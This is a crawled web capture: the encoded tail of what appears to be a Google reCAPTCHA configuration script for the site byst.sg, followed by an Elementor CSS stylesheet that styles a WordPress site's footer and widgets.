w5pew6J9GsKGw47Dp3TDrRhuw57ChMO/G8Kswqd1U1TCjhzCuMKsHcO2esKmMBzCn3c5EcO+w7zCu8OxwolIw7zCvsKhL8OXMixhL8KILgBtbG/CmcKaw7oqwoPDtwXCq8KvesKuw5chRcKswpfCicKSXAzDlULCtMKPfsOiw4HDqCHCqigEIsOALMKJwrvCtyXDvMK/wrnCo8KtwqdMCB7CvsOqGWEIQsKNwpERw50Swq/ChVZmw74OwoPCuhYRe2QCI0TChMOgXcKTY0Yrw51mPsKQwrt+V8KYwrYowrLDknkGY8K5FG9wYsOCbGLCtnvCnMO8aC3DoiIIwolITjgXw4PDoCzCrg9SO0lbwq3CijAbwqo4wosmw652M8Olwr/DiSvCr8OJw7nDrsK0w61gM8KEwq8Cw5FzwphYesKHf8O+w4PCgMKDw4/DmT/DvcOqwoDCusKew60FJW4xwq/[base64]/DhsK+wr3CocOJHcKSX8OHccOMCsOkwqVywqfCvjXCnXZxY1XCrsKtQkXCog4/WCbDonMcw484E8K4XGjCmS0gwpU1wqzCpj3Do8Olw7pew4oqw4IpKDXCtcOmwoxbfGxjw4PDshDCocOJFsOHR8OkwpLChBhgByFnbh/[base64]/CgcOcw7JWVQ/DlsKcwrguwroqHSHCgUwpw7PCsWpYw7Ihw47Cph3DjsK5Z1sFwr05wqgeHMOJw7YAw4/CvcK3HjFtaWYaGzA+VG/Dr8KRB2w3w5bDi8ONw47DksOiw405w5PCgMOuw7TDv8OUCGxRw5dsCsOhw4vDlijDgMO6w7QwwqpMN8O4K8K5RGzCvsKJwrzDmXEyNwZiw4ItSsKSw73Cv8KndWl6w5MQI8OdalrDocKUwrhgHcOrL0TDjMKPDcKnKk9/[base64]/[base64]/Cgi/CocOpFcKww5UDw4nDkcOIw4twFMOnG8OMw7DCvgVyFB7DrCHDsGHDm8OMSMOXKHQsw7RafQzClcKsbMKHw4cpw7oEw7sGw6HCicOWwp7Dll89D27DpcOKw6bDjcOrwoXDtXNAw4tTwobCrn/CgsODXcKswp3DgMOdZ8OvXVowCsO2w43Dlw3DjsObXcKMw4txwpoWwr3DhMKxw6DDmmPDgsK8OsKUwpDDv8KLTsOBw6g0w6Qvw6xoJsK5woBuwpInbVLCjnDDkMO2aMO5wpzDhl/Cui5/fWfDoMOhwqvDmMOTw7XDg8OXwoXDtwvDmEU5wr5qw6DDm8KJwpTDl8O8wpvCjz7DnsOCJl57MBpdw6rDmRrDjsKxUMKmCsO5w5fCl8OoGsO5wp3CmknCm8OjbMOrHh7DkFIAwolawrdbQ8OHwo7CuD4lwqYVNR1qwr3CtjbDicKbcMOxw6zDlQYCSC/[base64]/Cp8KcKFpow4hlwr0yw5wtw6VQbsOtH0HDuMK/FMO7Li9rwp3DkVjDjcO/[base64]/w7UawpTCsMOKwrtDFWnCmMKCw4QNe8K3w4cVw7gkw5fCq0LCp351woDDr8Olw6t8w5sXNcKSZcKdw6nCuDbCkQHDpHHDrMOrRsOxR8OeIMK4E8Kfw6MOw6zDusO3w4rCv8KHw7rCr8O2ERQjw6ckaMOeAmrDnsKcOkfDvXk9VMKxKMKfcMK/wp17w58Tw6Few6djFVwBdSbCtH4yw4PDpcKmZCHDlQLCk8Odwp1iwofDtlrDv8O7NcKhOQEnJcOSbcKJEz/Dq0rDl1JGR8Oaw6bDjMKKwrDClC3DnMOKwo3Dr2jDrCp1w5IRwqcJwqliw57DicKGw7bCiMO5wrE4HSY2diXDocO/wowOEMKhX30Fw5gmw6TDoMKDwrEYw5l0wqfCjsOXw7DCqsO9w6x8AX/DpxHCtjNyw7QCw7lEw6rDmV44wp0eU8K+ecODwqHClyBTW8K4HMOawpl8w6J1w7wMw4jDhkREwoM/[base64]/DjRF3w5rCksOmS0XCtjdBwqItScO5wq/[base64]/DumxSwohZwpQ3w6TCr31sD8KkWMO0DMORw5UrRsOJwrXCp8KoOhPDo8Kxw4oDK8KUWkdDwo5+H8O3YC0wU3I6w7k/bQNmVsOhRcOFd8O6w5zDm8KrwqVEwpsJKMKywo94EWYTwpnDjioLJMO5XGAtwrnDpMKQw4I4w6bCosK2IcOYw5DDnk/Cq8O3OcKQw67DmnrCpjzChsO+wrJZwqjDuX3CjsOeSsKzFFjDssKAGMKmAsK9w7oGwqkxw5E4cznCg1zCh3XDicOcCBxOMmPDq1sEw6l9UD7DucOmUApYasKBw6JJwqjDim/DvMOaw6NLw6XCk8OqwpRYUsOCwpxAwrfCpcO0YRHCtjjDsMKzwqh6f1TCp8OzG1PDvsObVMOeegVwTMKGwqLDs8KqO3nDk8OYwrEAWV7DisOFdinClMKZcwbDmcK7wqJpw5vDrGDDkjMEw7JjDsOIwo9fw6pBJsO/YWYEdVMAXMKFUWwDK8OMw60GDzTDhEXDpDsnYmkaw6jCv8Kha8K9w7xgOMKPwoIzUzTCiErCmEgIwrZKwrvCmTfCvcKbw5vChznCgkLCnjU7HsKwLsKgwpB5VH/DucOzb8KowqXDjzQQw57Cl8K/cywnwpwteMK2w4ZRw7vDkh/DlG7DrGPDmigfw51kIhXCsnXDjcKywp1rdi3Ds8KbaAInwo7DlcKRwoHDsxVPSMKywqRLw50ePsOKCsOsRMK5wocANcODIMKaQ8OiwovCicKQWksXUjp/Cihnwp9EwpfDmcOqR8KGVy/CgsKuPF9hCcKCHcOKw6HDtcKBbEMhw7jClivCmEjCssOfw53DlQVuw4MYBiLCtnHDgcK0woR3cC0/PA7Du1fDpyfCpMKYdMKLwpHCi2sMwqbCkMKtY8K5OcOSwpBlOMO0J2UpLsOywphYDw9LHsOjw79TDXlnw73DuA0+w6jDsMOKMMOUT2DDl1cRYX7DpTNcWcOvRMK2AsORw5TDtsK+KzVhdsK8YznDrsKzwoN/[base64]/CrUrCoMKtwo1RwpfCtVLCisKuHU0vwrnDqMOBYsOTNMOFwobDiW/[base64]/Ch39AcgsASsOfOMOVwq/CkRfDix7CmsOqXXo7McKpXi97w642QEJ2woMXwrPCj8Kiw4XDusOZUwUMw7nDlMOvwqlFC8K/NC7CpMO6w5o7w5I8aT3DgMKlAyx/dwzDqivDhhgow5olwrw0AsKDwoxkdsOpw70gdMKGwpc2OAgeNyQhwqnCoDJMUk7CqyMMHMK4Cyc0GVdVcBBiG8Oiw5nCv8KCw7hzw7snZsK4OsKJwoRcwr/[base64]/CvMOmRzMsUQQ2w4dzNELDp8KFXsKPwodfwp/DmMKDSRDComxGWHBYBMOhwrrCjAbCsMOPwp02W1FMwpJqAMOOfcOTwpYlbn8SKcKvw64gEFNCPQPDkyPDuMObFcOrw5Ygw5BITsOtw6EUMMOtwqw3BS/[base64]/[base64]/ClTDDvsK4w6kRb8K6wr1kLg9rw7DDqzNCTG0Nf8KKX8KZVhrCjWjCmnc8QjUkw7LDjFo2MsKTIcKzbw7DpQ1EdsK5w6chQsOHw6B4VsKfwozCg2YjAUpPPiQCX8Ksw4LDusKkZMKCw45uw6PChz7ClQpCw5/DhFjCi8KHwpxGwqjCjxLCl0Jnwq81w6nDtgkcwps5w47CkFbCs3ZGHnt+ax5wwpLCq8OdN8OvWhIJacOXw5zCjcOEw4vCk8OHwpANISPDgxFaw4UsecObw4bDpBLDg8K/w4QRw4HCkMO3ax7CvcO1w6TDqXwEL2jCi8ODwqN6CENjZcOLwojCssOKD3Mdw6nCt8Otwr3CqsO2wp85NcKoOsKrw4cDw7rDtWNpUHpsGMK5W3zCtcONUX5qwrHCmcKGw4tJIhHCtT/CpMO6I8K5bgTCkh8ew4YqF1LDj8Oae8KUHkNebcKSCmN9wqEow4TCssOVECLCoygaw7zDoMORw6ANwpnDrMKFw7rCtQHCojtVwpTDvMOdwqweWm86w5ozw7Y5w7/DpVNlRALCtSDDiycveAEydMKqRmIWwo5qd1h6QybDoAckwo/DiMKAw6cuFSDDuEwowo0Sw4bCvQ1RRMKCRTFkwqlUCMOqw444w4fCilcLwpfDgMOeGhXCrA7Dnl4xwoYTEsOZw6FCwr/DosOrw5LDomdeOsKtDsOpKQ3DgSjDuMKAw79HGMK5wrERVMOew5p3wrlYIsKJDGTDlmnCt8KjOHMuw5YxESXClRlyw5zCksOWHMOOQcOzBcOaw43CjsKRwphbw5lRHwPDh0omTGQSwqNhU8KCwqgIwq/DlxgYKcKMMCZDbcOuwo3Dpn1zwp1UJwnDrCnCkVLCoHPDt8OPd8KnwrZ5EDlhw41Jw613wrZOZG7CnsO+bg/CjD5jLMKzw6jCoiV9dnfDhQDCpsKXwo4Pw5UZMxolc8ONw59MwqZOw49gKjVfYMK2w6Rhw4vCh8OWI8OqIANDWsKtDAM5L2/DocO3ZMONA8OKBsK0w6bCl8O+w5I0w4YVw6LCgmJrYWBfw4XDsMKhwoQTw6YlVScNw4nDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FHxbPizfMmmju1x1hVnGduI0fPGlzXaSZufI8hT9qls\\u003d\x22,1,0,null,1,1769090707602,0,0,[199,216,245,180,72],null,[151,221,74],\x22RC-WHk7103IzvQdDw\x22,null,null,null,null,null,\x220dAFcWeA5dxi3gRWkIkHmD1OQwJdLnD1Cl5Mim_ovyWVg6raiP12Wj7lcRgJrF8FZRjyukLjcUI1q26sz621reXcV5dDlOlEjIMA\x22,1769173507458]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768924440
body_size: 1133
content:
.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}